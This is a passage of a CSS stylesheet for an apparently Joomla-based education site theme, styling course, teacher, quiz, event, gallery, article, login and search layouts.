}
.splms.splms-persons .splms-person-info-wrap {
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 30px;
  background: #fff;
  -webkit-transition: .3s;
  transition: .3s;
  position: relative;
  z-index: 10;
  border-radius: 0 0 3px 3px;
}
.splms.splms-persons .splms-person-info-wrap .splms-person-info {
  position: relative;
  padding: 0;
  margin-bottom: 25px;
}
.splms.splms-persons .splms-person-info-wrap .splms-person-info .splms-person-title {
  color: #252525;
  font-size: 24px;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.splms.splms-persons .splms-person-info-wrap .splms-person-info .splms-person-designation {
  color: #959595;
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  margin-bottom: 10px;
}
.splms.splms-persons .splms-person-info-wrap .splms-persion-social-icons {
  opacity: 1;
  height: initial !important;
  margin-top: 20px;
}
.splms.splms-persons .splms-person-info-wrap .splms-persion-social-icons >li>a {
  font-size: 12px;
  color: #cfcfcf;
}
.splms.splms-persons .splms-person-content {
  background: none;
  opacity: 1;
  transform: scale(1);
  position: relative;
  padding: 0;
}
.splms.splms-persons .splms-person-content p {
  line-height: 1.2;
  font-size: 14px;
  margin-bottom: 8px;
}
.splms.splms-persons .splms-person-content p span {
  font-weight: 600;
}
.splms.view-splms-teacher.splms-person .splms-teacher-contact-from
    form#splms-teacher-contact-form {
  width: 100%;
  max-width: 100%;
  padding-right: 20px;
  padding-left: 20px;
}
.splms.view-splms-teacher.splms-person button#contact-submit {
  background: #792d5e;
  float: left;
}
.splms-teacher-contact-from select,
textarea,
input[type="text"],
input[type="email"],
input[type="search"],
input[type="tel"],
.uneditable-input {
  border: none;
  box-shadow: initial;
  border-bottom: 1px solid #cccccc;
  border-radius: 0px;
  background: transparent;
}
.splms-teacher-contact-from input:focus:invalid:focus,
textarea#message:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #3f51b5;
  box-shadow: initial;
}
.splms-teacher-contact-from textarea#message {
  border: none;
  background: transparent !important;
  border-bottom: 1px solid #ccc;
  border-radius: 0px;
}
.view-speaker .view-splms-speaker,
.view-teacher .view-splms-teacher {
  background-color: #fff;
  padding: 30px;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
}
.view-speaker .view-splms-speaker .splms-person-details .splms-person-title,
.view-teacher .view-splms-teacher .splms-person-details .splms-person-title {
  color: #252525;
  font-weight: 600;
  margin-bottom: 25px;
  margin-top: 0;
}
.view-speaker .view-splms-speaker .splms-person-details p,
.view-teacher .view-splms-teacher .splms-person-details p {
  margin-bottom: 5px;
}
.view-speaker .view-splms-speaker .splms-person-details a,
.view-teacher .view-splms-teacher .splms-person-details a {
  font-size: 14px;
}
.view-speaker .view-splms-speaker .splms-person-details .splms-persion-social-icons,
.view-teacher .view-splms-teacher .splms-person-details .splms-persion-social-icons {
  margin-bottom: 20px;
}
.splms .splms-speaker-events {
  font-size: 14px;
}
.splms .splms-speakers-event {
  margin-top: 30px;
}
.splms .splms-speakers-event h3 {
  color: #252525;
  font-weight: 600;
}
.view-speakers .view-splms-speakers .splms-person-info-wrap {
  padding: 18px 30px 29px;
}
.view-splms-quiz-list .quiz-item-wrapper {
  margin-bottom: 50px;
}
.view-splms-quiz-list .quiz-item-wrapper .quiz-description {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.view-splms-quiz-list .quiz-item-wrapper .quiz-description .quiz-title {
  margin-top: 0;
  margin-bottom: 40px;
  text-transform: uppercase;
}
.view-splms-quiz-list .quiz-item-wrapper .quiz-description ul {
  padding-left: 15px;
  margin: 20px 0;
}
.view-splms-quiz-list .quiz-item-wrapper .quiz-description .btn.btn-primary {
  border: 0 none;
  border-radius: 3px;
  color: #fff;
  font-size: 16px;
  line-height: 1;
  overflow: hidden;
  padding: 11px 23px 13px;
  margin-top: 30px;
  position: relative;
}
.view-splms-quiz-list .quiz-item-wrapper:hover .quiz-description {
  -webkit-box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.view-quizquestion .splms.view-splms-quiz .quiz-content h3 {
  margin-top: 0;
  margin-bottom: 30px;
  color: #252525;
}
.view-quizquestion .splms.view-splms-quiz .quiz-content ul {
  padding-left: 15px;
  margin: 20px 0;
}
.view-quizquestion .splms.view-splms-quiz .btn.btn-primary,
.view-quizquestion .splms.view-splms-quiz .btn.btn-default {
  border: 0 none;
  border-radius: 3px;
  color: #fff;
  font-size: 16px;
  line-height: 1;
  overflow: hidden;
  padding: 11px 23px 13px;
  margin-top: 30px;
  margin-right: 15px;
  position: relative;
}
.mod-splms-course-categoies .lms-single-category {
  -webkit-transition: .4s;
  transition: .4s;
  background: #fff;
  padding: 52px 0 45px;
  margin: 0 0 30px;
}
.mod-splms-course-categoies .lms-single-category a i {
  font-size: 36px;
  display: block;
  margin-bottom: 12px;
  -webkit-transition: .4s;
  transition: .4s;
}
.mod-splms-course-categoies .lms-single-category a span {
  font-size: 24px;
  color: #000;
  -webkit-transition: .4s;
  transition: .4s;
}
.mod-splms-course-categoies .lms-single-category:hover a i {
  color: #fff;
}
.mod-splms-course-categoies .lms-single-category:hover span {
  color: #fff;
}
.sppb-addon-button-group.lms-categories-button {
  margin-top: -30px;
  position: relative;
}
.sppb-addon-button-group.lms-categories-button .sppb-btn-default.sppb-btn-lg {
  border: 1px solid #cfcfcf;
  background: transparent;
  color: #000;
}
.sppb-addon-button-group.lms-categories-button .sppb-btn-default.sppb-btn-lg:hover,
.sppb-addon-button-group.lms-categories-button .sppb-btn-default.sppb-btn-lg:focus {
  color: #fff;
}
.sp-pagebuilder-column.lms-features-list .sppb-addon-feature,
.sppb-column.lms-features-list .sppb-addon-feature {
  margin-bottom: 55px;
}
.sp-pagebuilder-column.lms-features-list .sppb-addon-feature .sppb-icon i,
.sppb-column.lms-features-list .sppb-addon-feature .sppb-icon i {
  font-size: 36px;
}
.sp-pagebuilder-column.lms-features-list .sppb-addon-content-wrap .sppb-addon-title,
.sppb-column.lms-features-list .sppb-addon-content-wrap .sppb-addon-title {
  margin-top: 15px;
}
.splms.splms-module.splms-view-events .splms-event .event-date-wrape {
  height: initial;
  width: initial;
}
.splms.splms-module.splms-view-events .splms-event .event-date-wrape .event-date {
  position: relative;
  padding: 8px 4px;
  border-radius: 3px;
  overflow: hidden;
}
.splms.splms-module.splms-view-events .splms-event .event-date-wrape .event-date h1 {
  font-size: 38px;
  font-weight: 700;
  height: initial;
  line-height: 1;
  min-width: 60px;
}
.splms.splms-module.splms-view-events .splms-event .event-date-wrape .event-date h1 span {
  font-size: 12px;
  font-weight: 400;
  line-height: 1.2;
  text-transform: uppercase;
}
.splms.splms-module.splms-view-events .splms-event .splms-event-details {
  padding: 0 0 0 20px;
  box-shadow: none;
}
.splms.splms-module.splms-view-events .splms-event .splms-event-details .splms-event-title {
  margin-bottom: 0;
}
.splms.splms-module.splms-view-events .splms-event .splms-event-details .splms-event-title a {
  font-size: 16px;
  line-height: 21px;
  font-weight: 600;
  display: block;
}
.educon-stories-event-section.sppb-equalize-columns .sppb-row >div {
  -webkit-flex: 1;
}
@-moz-document url-prefix() {
  .educon-stories-event-section.sppb-equalize-columns .sppb-row >div {
    flex: 0 0 auto;
  }
}
.view-splms-teacher h3.teacher-biography,
.view-splms-teacher .contact-from-title h3.title-heading {
  font-size: 18px;
  color: #000;
  margin-top: 40px;
}
.speasyimagegallery-albums .speasyimagegallery-album {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.speasyimagegallery-albums .speasyimagegallery-album:hover >div {
  -webkit-box-shadow: 0px 12.99px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 12.99px 30px 0px rgba(0,0,0,0.1);
}
.speasyimagegallery-albums .speasyimagegallery-album > div {
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.speasyimagegallery-albums .speasyimagegallery-album .speasyimagegallery-album-info {
  background: rgba(0,0,0,0.6);
  padding: 20px 30px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.speasyimagegallery-albums .speasyimagegallery-album .speasyimagegallery-album-info .speasyimagegallery-album-title {
  font-size: 20px;
  font-weight: 400;
}
.speasyimagegallery-albums .speasyimagegallery-album .speasyimagegallery-album-info .speasyimagegallery-album-publish-date {
  font-size: 14px;
  color: #fff;
}
.speasyimagegallery-gallery .speasyimagegallery-gallery-item .speasyimagegallery-gallery-item-content {
  display: none;
}
.speasyimagegallery-gallery .speasyimagegallery-gallery-item > div:after {
  background-image: none;
}
.speasyimagegallery-gallery .speasyimagegallery-gallery-item > div:before {
  content: "";
  background: url(../images/arrow.png) no-repeat scroll center center / cover;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%) scale(0);
  transform: translate(-50%,-50%) scale(0);
  opacity: 1;
  -webkit-transition: .3s ease 0s;
  transition: .3s ease 0s;
  visibility: hidden;
  height: 110px;
  width: 110px;
  z-index: 100;
}
.speasyimagegallery-gallery .speasyimagegallery-gallery-item:hover >div:before {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%,-50%) scale(1);
  transform: translate(-50%,-50%) scale(1);
}
.sppb-addon-cta .sppb-row {
  display: flex;
  width: 100%;
}
.sppb-addon-cta .sppb-cta-subtitle {
  margin-bottom: 0;
  line-height: 26px !important;
}
.sppb-addon-cta .sppb-btn-lg {
  margin-top: 30px;
}
.sppb-addon-image-content {
  position: relative;
}
.sppb-addon-image-content .sppb-image-holder {
  position: absolute;
  top: 0;
  width: 50%;
  height: 100%;
  background-position: 50%;
  background-size: cover;
}
.sppb-addon-image-content.aligment-left .sppb-image-holder {
  left: 0;
}
.sppb-addon-image-content.aligment-left .sppb-content-holder {
  padding: 120px 0 120px 50px;
}
.sppb-addon-image-content.aligment-right .sppb-image-holder {
  right: 0;
}
.sppb-addon-image-content.aligment-right .sppb-content-holder {
  padding: 120px 50px 120px 0;
}
@media (max-width: 768px) {
  .sppb-addon-image-content .sppb-image-holder {
    position: inherit;
    width: 100% !important;
    height: 300px;
  }
}
.sppb-addon-gallery ul.sppb-gallery {
  margin: -15px;
}
.sppb-addon-gallery ul.sppb-gallery >li {
  width: 33.3333%;
  padding: 15px;
}
.sppb-addon-gallery ul.sppb-gallery >li img {
  width: 100%;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-addon-gallery ul.sppb-gallery >li a {
  display: block;
  position: relative;
}
.sppb-addon-gallery ul.sppb-gallery >li a:before {
  content: "\f03e";
  font-family: fontawesome;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%) scaleX(0);
  transform: translate(-50%,-50%) scaleX(0);
  z-index: 100;
  font-size: 50px;
  color: #fff;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-addon-gallery ul.sppb-gallery >li a:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transform: scale(.85);
  transform: scale(.85);
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  opacity: 0;
}
.sppb-addon-gallery ul.sppb-gallery >li a:hover:before {
  -webkit-transform: translate(-50%,-50%) scaleX(1);
  transform: translate(-50%,-50%) scaleX(1);
}
.sppb-addon-gallery ul.sppb-gallery >li a:hover:after {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.articles-slider-wrap {
  overflow-y: hidden;
}
.sppb-addon-articles-slider .articles-slider .sppb-article-meta {
  font-size: 14px;
}
.sppb-addon-articles-slider .articles-slider .sppb-article-meta span:not(:last-child):after {
  content: ", ";
}
.sppb-addon-articles-slider .articles-slider .sppb-article-meta span.sppb-meta-date {
  text-transform: uppercase;
}
.sppb-addon-articles-slider .articles-slider a.sppb-img-wrapper {
  margin-bottom: 20px;
  display: block;
}
.sppb-addon-articles-slider .articles-slider p.article-title {
  margin-top: 22px;
}
.sppb-addon-articles-slider .articles-slider p.article-title a {
  font-size: 18px;
  font-weight: 600;
  display: block;
  line-height: 1.5;
}
.sppb-addon-articles-slider .articles-slider .sppb-article-introtext {
  font-size: 14px;
  margin-top: 15px;
}
.sppb-addon-articles-slider .articles-slider a.sppb-readmore {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  margin-top: 30px;
  display: block;
}
.sppb-addon-articles-slider .articles-slider a.sppb-readmore:after {
  content: "\f105";
  font-family: fontawesome;
  margin-left: 5px;
  text-transform: uppercase !important;
}
.sppb-addon-articles-slider .articles-slider .owl-controls {
  position: absolute;
  top: -65px;
  right: 4px;
  bottom: initial;
  left: initial;
  width: auto;
  margin: 0;
}
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-prev,
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-next {
  text-indent: -999px;
  background: none !important;
  overflow: hidden;
  margin: 0;
}
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-prev:before,
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-next:before {
  content: "\f104";
  font-family: fontawesome;
  text-indent: 0;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 24px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-next:before {
  content: "\f105";
  left: 22px;
}
.sppb-btn.more-events {
  font-weight: 600;
}
.sppb-btn.more-events:hover,
.sppb-btn.more-events:focus {
  background: none !important;
}
.sppb-addon-tweet {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
}
.sppb-addon-tweet .sppb-carousel-wrap {
  position: relative;
  padding: 0 100px;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
}
.sppb-addon-tweet .sppb-carousel-wrap .sppb-carousel-info {
  padding-right: 50px;
  margin-top: -25px;
}
.sppb-addon-tweet .sppb-tweet-text {
  font-size: 16px;
}
.sppb-addon-tweet .sppb-tweet-text a {
  color: #00aeef;
}
.sppb-addon-tweet .sppb-tweet-created {
  color: #000;
}
.sppb-addon-tweet .sppb-tweet-user {
  color: #000;
  font-weight: 700;
}
.sppb-addon-tweet .sppb-tweet-user:hover,
.sppb-addon-tweet .sppb-tweet-user:focus {
  color: #00aeef;
}
.sppb-addon-tweet .show-avatar {
  display: none;
}
.sppb-addon-tweet .sppb-tweet-icon {
  color: #00aeef;
  font-size: 80px;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-indicators {
  bottom: 0;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-indicators li {
  width: 25px;
  height: 6px;
  background-color: #ebebed;
  margin: 1.5px;
  border-radius: 10px;
  position: relative;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-indicators li:before {
  content: "";
  position: absolute;
  left: 0;
  width: 0;
  height: 100%;
  border-radius: 20px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-indicators li.active:before {
  width: 100%;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 50px;
  color: #eee;
  border: none;
  background: none !important;
  padding: 0;
  margin: 0;
  width: initial;
  height: initial;
  margin-top: -14px;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control:hover,
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control:focus {
  color: #00aeef;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control.right {
  left: initial;
  right: 0;
}
.sppb-addon-articles .sppb-addon-article {
  background-color: #fff;
  -webkit-box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  transition: all 0.4s;
}
.sppb-addon-articles .sppb-addon-article:hover {
  -webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);
  box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
.sppb-addon-articles .sppb-addon-article >a {
  display: block;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap {
  padding: 30px;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 {
  font-size: 20px;
  font-weight: normal;
  margin-top: 7px;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-introtext {
  margin-bottom: 30px;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-meta {
  font-size: 14px;
  color: #959595;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-meta a {
  color: #959595;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap span.count-hits {
  color: #ccc;
}
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap span.count-hits i {
  font-size: 24px;
  color: #ccc;
  margin-right: 8px;
}
.sp-module {
  margin-top: 50px;
}
.sp-module:first-child {
  margin-top: 0;
}
.sp-module .sp-module-title {
  margin: 0 0 20px;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1;
}
.sp-module ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-module ul >li {
  display: block;
  border-bottom: 1px solid #e8e8e8;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-module ul >li >a {
  display: block;
  padding: 5px 0;
  line-height: 36px;
  padding: 2px 0;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-module ul >li >a:hover {
  background: none;
}
.sp-module ul >li >a:before {
  font-family: FontAwesome;
  content: "\f105";
  margin-right: 8px;
}
.sp-module ul >li:last-child {
  border-bottom: none;
}
.sp-module .categories-module ul {
  margin: 0 10px;
}
.sp-module .latestnews >div {
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #e8e8e8;
}
.sp-module .latestnews >div:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}
.sp-module .latestnews >div >a {
  display: block;
  font-weight: 400;
}
.sp-module .tagscloud {
  margin: -2px 0;
}
.sp-module .tagscloud .tag-name {
  display: inline-block;
  padding: 5px 10px;
  background: #808080;
  color: #fff;
  border-radius: 4px;
  margin: 2px 0;
}
.sp-module .tagscloud .tag-name span {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: rgba(0,0,0,0.2);
  border-radius: 10px;
}
.login img {
  display: inline-block;
  margin: 20px 0;
}
.login .checkbox input[type="checkbox"] {
  margin-top: 6px;
}
.form-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.view-registration #sp-main-body,
.view-login #sp-main-body {
  padding: 150px 0;
}
.view-registration #sp-main-body .alert,
.view-login #sp-main-body .alert {
  margin-bottom: 80px;
}
.view-registration #sp-main-body .alert.alert-error,
.view-login #sp-main-body .alert.alert-error {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.view-registration #sp-main-body .alert.alert-message,
.view-login #sp-main-body .alert.alert-message {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.com-users .reg-login-form-wrap {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  position: relative;
  padding: 85px 45px 77px;
}
.com-users .reg-login-form-wrap div.login-logo {
  width: 109px;
  margin: 0 auto;
  left: 0;
  position: absolute;
  right: 0;
  top: -50px;
}
.com-users .reg-login-form-wrap div.login-logo a {
  display: table;
}
.com-users .reg-login-form-wrap .reg-login-title h3 {
  font-weight: 600;
  text-transform: uppercase;
  color: #000;
  margin-top: 0;
  margin-bottom: 58px;
}
.com-users .reg-login-form-wrap .form-validate input {
  border: 1px solid #e4edf5;
  border-radius: 3px;
  box-shadow: none;
  height: 55px;
  padding: 0 0 0 20px;
}
.com-users .reg-login-form-wrap .registration,
.com-users .reg-login-form-wrap .login {
  margin-bottom: 45px;
}
.com-users .reg-login-form-wrap .registration .form-group,
.com-users .reg-login-form-wrap .login .form-group {
  margin-bottom: 24px;
  text-align: left;
}
.com-users .reg-login-form-wrap .registration .form-group .btn-primary.btn-block,
.com-users .reg-login-form-wrap .login .form-group .btn-primary.btn-block {
  display: inline-block;
  width: auto;
  margin-top: 15px;
}
.com-users .reg-login-form-wrap .registration .form-group p,
.com-users .reg-login-form-wrap .login .form-group p {
  color: #000;
  font-weight: 600;
}
.com-users .reg-login-form-wrap .registration {
  margin-bottom: 0;
}
.com-users .reg-login-form-wrap .registration >p {
  margin-bottom: 0;
  text-align: left;
}
.com-users .reg-login-form-wrap .registration .form-validate .form-group .btn.btn-primary {
  margin-top: 20px;
  margin-bottom: 22px;
}
.com-users .reg-login-form-wrap .form-links {
  text-align: left;
}
.com-users.view-login .logout {
  text-align: center;
  padding: 100px 0;
  background-color: #fff;
}
.sp-my-account {
  position: relative;
  z-index: 999;
  float: right;
}
.sp-my-account:empty {
  display: none;
}
.sp-my-account .btn-account {
  color: rgba(255,255,255,0.6);
  font-size: 14px;
}
.sp-my-account .btn-account:after {
  content: "\f2bd";
  font-family: fontawesome;
  margin-left: 10px;
}
.sp-my-account .sp-account-info {
  position: absolute;
  top: 23px;
  left: initial;
  right: 0;
  display: none;
}
.sp-my-account ul.nav {
  background: #fff;
  z-index: 100;
  display: table;
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-radius: 0 0 3px 3px;
  padding: 15px 0;
  margin-top: 17px;
  min-width: 200px;
}
.sp-my-account ul.nav >li>a {
  padding: 6px 15px;
  font-size: 14px;
}
.sp-my-account:hover .btn-account {
  color: #fff;
}
.sp-my-account:hover .sp-account-info {
  display: block;
  -webkit-animation: fadeIn .5s;
  animation: fadeIn .5s;
}
.search .btn-toolbar {
  margin-bottom: 20px;
}
.search .btn-toolbar span.icon-search {
  margin: 0;
}
.search .btn-toolbar button {
  color: #fff;
}
.search .phrases .phrases-box .controls label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .phrases .ordering-box {
  margin-bottom: 15px;
}
.search .only label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .search-results dt.result-title {
  margin-top: 40px;
}
.search .search-results dt,
.search .search-results dd {
  margin: 5px 0;
}
.search .page-title,
.view-category .page-header {
  padding: 100px 0 105px;
  text-align: center;
  color: #fff;
  text-transform: uppercase;
  font-size: 60px;
  margin-bottom: 50px;
}
.filter-search .chzn-container-single .chzn-single {
  height: 34px;
  line-height: 34px;
}
.form-search .finder label {
  display: block;
}
.form-search .finder .input-medium {
  width: 60%;
  border-radius: 4px;
}
.finder .word input {
  display: inline-block;
}
.finder .search-results.list-striped li {
  padding: 20px 0;
}
.com-search.view-search .search-filter-wrap,
.com-search.view-search .search-results-wrap {
  background: #fff;
  padding: 35px 30px;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-radius: 3px;
  margin-bottom: 30px;
}
.com-search.view-search .search-filter-wrap {
  overflow: hidden;
}
.com-search.view-search .search-filter-wrap .btn-toolbar {
  display: table;
  width: 100%;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 18px;
  margin-bottom: 10px;
}
.com-search.view-search .search-filter-wrap .btn-toolbar>div {
  display: table-cell;
  vertical-align: top;
}
.com-search.view-search .search-filter-wrap .btn-toolbar .input-wrap input {
  height: 45px;
  border-radius: 3px 0 0 3px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #959595;
}
.com-search.view-search .search-filter-wrap .btn-toolbar button {
  border-radius: 0 3px 3px 0;
  height: 45px;
  font-size: 14px;
}
.com-search.view-search .search-filter-wrap .btn-toolbar button span {
  margin-left: 5px;
  font-size: 12px;
}
.com-search.view-search .search-filter-wrap .form-limit-wrap {
  float: right;
}
.com-search.view-search .search-filter-wrap .form-limit-wrap .form-limit {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
}
.com-search.view-search .search-filter-wrap .form-limit-wrap .form-limit label {
  padding-right: 15px;
  font-size: 14px;
  color: #333;
}
.com-search.view-search .search-filter-wrap .form-limit-wrap .counter {
  font-size: 13px;
  text-align: right;
}
.com-search.view-search .search-filter-wrap .searchintro {
  margin-bottom: 33px;
}
.com-search.view-search .search-filter-wrap fieldset label {
  margin: 0 20px 0;
  font-size: 14px;
}
.com-search.view-search .search-filter-wrap fieldset {
  width: 50%;
  float: left;
  padding-right: 30px;
}
.com-search.view-search .search-filter-wrap fieldset.only {
  padding-right: 0;
}
.com-search.view-search .search-filter-wrap fieldset legend {
  font-size: 16px;
  padding-bottom: 5px;
  margin-bottom: 10px;
}
.com-search.view-search .search-filter-wrap .ordering-box label {
  color: #333;
  float: left;
  margin-right: 15px;
  margin-left: 0;
}
.com-search.view-search .search-filter-wrap .ordering-box select {
  float: left;
}
.com-search.view-search .search-results-wrap ul.search-results {
  padding: 0;
}
.com-search.view-search .search-results-wrap ul.search-results li {
  display: block;
  list-style: none;
  margin-bottom: 10px;
  background: #f9f9f9;
  border-bottom: 1px solid #e0e0e0;
  padding: 15px 20px;
}
.com-search.view-search .search-results-wrap .result-title,
.com-search.view-search .search-results-wrap .result-category {
  display: inline-block;
}
.com-search.view-search .search-results-wrap .result-title,
.com-search.view-search .search-results-wrap .result-title a,
.com-search.view-search .search-results-wrap .result-category {
  color: #333;
}
.com-search.view-search .search-results-wrap .result-category {
  display: inline-block;
}
.com-search.view-search .search-results-wrap .result-created {
  font-size: 14px;
}
.com-search.view-search .search-results-wrap .result-text,
.com-search.view-search .search-results-wrap .result-created {
  margin-top: 15px;
}
.com-search.view-search .search-results-wrap .pagination:empty {
  display: none;
}
.article-info {
  margin: 0 15px 0 -6px;
  line-height: 12px;
  float: left;
}
.article-info >dd {
  display: inline-block;
  font-size: 14px;
  text-transform: capitalize;
  margin: 0 8px;
}
.article-info >dd >i {
  display: inline-block;
  margin-right: 3px;
}
article.item {
  margin-bottom: 50px;
  background: #fff;
  -webkit-box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 1.5px 2.598px 5px 0px rgba(0,0,0,0.1);
  padding: 25px;
  border-radius: 3px;
  -webkit-transition: .3s;
  transition: .3s;
}
article.item .intro-image {
  overflow: hidden;
}
article.item .intro-image >a {
  display: block;
  background-color: #000;
}
article.item .intro-image img {
  -webkit-transition: .5s;
  transition: .5s;
}
article.item .content-wrap {
  padding-left: 33px;
  position: relative;
  margin-top: 62px;
  margin-bottom: 8px;
}
article.item .content-wrap .published-date {
  width: 93px;
  height: 93px;
  display: inline-block;
  color: #fff;
  text-align: center;
  padding: 22px 9px;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 600;
  position: absolute;
  top: -110.5px;
  z-index: 100;
  letter-spacing: -0.5px;
}
article.item .content-wrap .published-date span {
  display: block;
  font-size: 36px;
  font-weight: 600;
  line-height: .8;
}
article.item .content-wrap .entry-header {
  padding-left: 0;
}
.tags {
  font-size: 14px;
}
.tags >span {
  text-transform: capitalize;
  letter-spacing: 2px;
}
.content_rating,
.content_rating + form {
  display: none;
}
.voting-symbol {
  unicode-bidi: bidi-override;
  direction: rtl;
  font-size: 14px;
  display: inline-block;
}
.voting-symbol span.star {
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  display: inline-block;
}
.voting-symbol span.star.active:before {
  content: "\f005";
}
.voting-symbol span.star:before {
  content: "\f006";
  padding-right: 5px;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  content: "\f005";
  cursor: pointer;
}
.post_rating {
  margin-bottom: 20px;
}
.post_rating .ajax-loader,
.post_rating .voting-result {
  display: none;
}
.post-format {
  position: absolute;
  top: 0;
  left: -68px;
  display: block;
  width: 48px;
  height: 48px;
  font-size: 24px;
  line-height: 48px;
  text-align: center;
  color: #fff;
  border-radius: 3px;
}
.entry-image,
.entry-gallery,
.entry-video,
.entry-audio,
.entry-link {
  margin-bottom: 30px;
}
.entry-status,
.entry-quote {
  margin-bottom: 50px;
}
article.item .entry-status+.content-wrap,
article.item .entry-video+.content-wrap {
  margin-top: 35px;
  margin-bottom: 0;
  display: table;
  padding-left: 0;
}
article.item .entry-status+.content-wrap .published-date,
article.item .entry-video+.content-wrap .published-date {
  position: relative;
  top: initial;
  float: left;
  margin-right: 35px;
  margin-bottom: 35px;
}
article.item .entry-status+.content-wrap .entry-header,
article.item .entry-video+.content-wrap .entry-header {
  float: left;
}
article.item .entry-status+.content-wrap .readmore-wrap,
article.item .entry-video+.content-wrap .readmore-wrap {
  float: right;
}
article.item .entry-status+.content-wrap .readmore-wrap >a,
article.item .entry-video+.content-wrap .readmore-wrap >a {
  margin: 0;
}
article.item .entry-status+.content-wrap >div,
article.item .entry-video+.content-wrap >div {
  display: table-cell;
  vertical-align: top;
}
article.item .entry-status+.content-wrap .entry-info>div,
article.item .entry-video+.content-wrap .entry-info>div {
  width: 100%;
  margin-bottom: 18px;
}
.entry-header {
  position: relative;
  padding-left: 30px;
}
.entry-header.has-post-format {
  margin-left: 68px;
}
.entry-header h2 {
  margin: 8px 0 0;
  clear: both;
  padding-right: 30px;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.34;
}
.entry-header h2 a {
  color: #252525;
}
.entry-header+p {
  margin-top: 20px;
}
.entry-link {
  padding: 100px 50px;
  position: relative;
  z-index: 1;
